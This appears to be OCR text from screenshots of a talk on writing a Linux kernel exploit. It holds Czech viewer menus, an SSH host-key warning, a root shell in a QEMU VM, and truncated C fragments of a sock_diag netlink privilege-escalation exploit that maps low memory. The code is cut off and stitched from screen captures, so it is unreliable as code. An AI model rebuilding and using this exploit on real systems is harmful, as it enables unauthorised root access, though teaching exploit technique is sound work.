 xslaby@anemoi: ~ <4>
Soubor Úpravy Pohled Přej
Přizpůsobit v
Obsah
Miniatury
Recenze
Záložky
Mapping
The Oops w
memset(&req.
req.nlh.nlmsg
req.nlh.nlmsg
req.nlh.nlmsg
req.nlh.nlmsg
req.r.sdiag_f
unsigned long
mmap_start =
mmap_size =
if (mmap((voi
MAP_PR
return 1;
memset((void
if ((fd = sock
return 1;
if (send(fd, &
return 1;
Jiri Slaby (SU
Elevatin
struct {
struct nlmsghdr nlh;
struct unix_diag_req r;
} req;
int fd;
unsigned long mmap_start, mmap_size;
mmap_start = 0x0000000100000000;
mmap_size = 0x2000000;
xslaby@anemoi: ~ <5>
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@    WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED!     @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the ECDSA key sent by the remote host is
16:88:22:35:6f:1f:f4:7f:86:1a:66:dd:ff:7b:43:da [MD5].
Please contact your system administrator.
Add correct host key in /home/xslaby/.ssh/known_hosts to get rid of this message
.
Offending ECDSA key in /home/xslaby/.ssh/known_hosts:491
You can use following command to remove all keys for this IP:
ssh-keygen -R localhost -f /home/xslaby/.ssh/known_hosts
Password authentication is disabled to avoid man-in-the-middle attacks.
Keyboard-interactive authentication is disabled to avoid man-in-the-middle attac
ks.
X11 forwarding is disabled to avoid man-in-the-middle attacks.
Last login: Thu Sep 18 13:41:36 2014
xslaby@qemu:~> cd ^C
xslaby@qemu:~> su
Heslo:
qemu:/home/xslaby # cd
qemu:~ # cat
xslaby@anemoi: ~ <4>
xslaby@anemoi: ~ <5>
Write an Exploit in 30